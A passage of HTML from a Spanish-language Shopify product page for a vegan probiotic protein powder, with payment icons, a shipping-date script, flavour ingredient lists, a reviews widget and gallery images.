00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--17779320094947__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Te llega entre 3 y 5 días hábiles.</p>"
  data-min-days="1"
  data-max-days="5"
  data-date-format="dd_mm"
  data-day-labels="Lunes, Martes, Miércoles, Jueves, Viernes, Sábado, Domingo"
  data-month-labels="de enero, de febrero, de marzo, de abril, de mayo, de junio, de julio, de agosto, de septiembre, de octubre, de noviembre, de diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Te llega entre 3 y 5 días hábiles.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--17779320094947__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_QaHz8c-template--17779320094947__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M14.6792 0.161747C14.8796 0.280525 14.9715 0.522024 14.9006 0.743992L12.5162 8.21151L16.6937 9.21166C16.8685 9.2535 17.0074 9.38595 17.0575 9.55856C17.1076 9.73117 17.0612 9.91739 16.936 10.0463L7.56282 19.6949C7.39667 19.8659 7.13287 19.8958 6.93265 19.7663C6.73242 19.6368 6.65151 19.384 6.73935 19.1623L9.70397 11.6806L5.23445 10.6106C5.06054 10.5689 4.9221 10.4376 4.87139 10.2661C4.82068 10.0946 4.86541 9.9091 4.9887 9.77957L14.0621 0.247179C14.2228 0.0784039 14.4787 0.042969 14.6792 0.161747ZM6.3116 9.84018L10.4977 10.8424C10.6387 10.8761 10.7581 10.9694 10.8249 11.0981C10.8918 11.2267 10.8995 11.378 10.8461 11.5128L8.59272 17.1996L15.6066 9.97963L11.7597 9.05865C11.6245 9.02628 11.5089 8.93906 11.4406 8.81795C11.3723 8.69683 11.3575 8.55276 11.3998 8.42031L13.286 2.51296L6.3116 9.84018Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Sabores
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_QaHz8c-template--17779320094947__main">
                    <div class="metafield-rich_text_field"><p><strong>Chocolate</strong>: Proteína vegetal (arroz, chícharo, amaranto), cacao en polvo, inulina de agave (fibra soluble), creatina, saborizantes naturales, mezcla de probióticos (Bifidobacterium longum, Lactobacillus acidophilus, Bacillus subtilis, Bacillus licheniformis), mezcla de edulcorantes naturales (glucósidos de esteviol (Stevia rebaudiana) (68 mg/100 g), fruta del monje(Siraitia grosvenorii) (12 mg/100 g)).<br />
<br />
<strong>Vainilla:</strong> Proteína vegetal (arroz, chícharo, amaranto), inulina de agave (fibra soluble), creatina, saborizantes naturales, mezcla de prebióticos (Bifidobacterium longum (1.25x108 UFC), Lactobacillus acidophilus (1.25x108 UFC), Bacillus subtilis (1.25x108 UFC), Bacillus licheniformis (1.25x108 UFC), mezcla de edulcorantes naturales (glucósidos de esteviol (Stevia rebaudiana) (194mg/100g), fruta del monje (Siraitia grosvenorii) (36 mg/100g).</p></div>
                    
                  </div>
                </details>
              </div><div id="shopify-block-ASXYzTXRvRkRaMXNFV__loox_reviews_loox_snippets_widget_xyc8M3" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='7967795642595'
	review-count='13'
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>
<a href="/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17779320094947__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17779320094947__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33245455810787"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/13.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32793718685923"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33245455745251"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33245455778019"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33245463806179"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
